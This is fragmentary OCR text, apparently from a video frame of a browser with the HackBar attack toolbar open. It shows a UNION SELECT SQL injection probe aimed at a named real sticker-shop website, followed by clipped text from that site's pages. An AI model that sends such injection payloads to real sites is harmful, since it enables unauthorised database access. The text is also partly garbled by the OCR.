 Most Visited Getting Started Dashboard wegilant Facebook Auto Fare Calculator SBI HDFC
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.easystickersbanners.co.uk/banners.php?categoryid=-2 union select 1,2,3,4,5
Split URL
Execute
Execute current URL Enable Referrer
easystickersbanners.co.uk
easy to design online
Home About Us How To Order How To Design Online Get A Quote
indows Graphics Clear Window Stickers
ear window stickers
nyl window stickers
elf cling stickers
ne way contra vision
aper store signs
Email Us
FREE